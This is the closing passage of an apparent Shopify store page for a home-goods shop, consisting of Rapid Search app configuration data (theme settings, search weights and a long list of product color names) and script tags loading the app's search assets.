1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdabf-7482-7e0f-8303-ac88cc521a44/rapid-search-289/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdabf-7482-7e0f-8303-ac88cc521a44/rapid-search-289/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
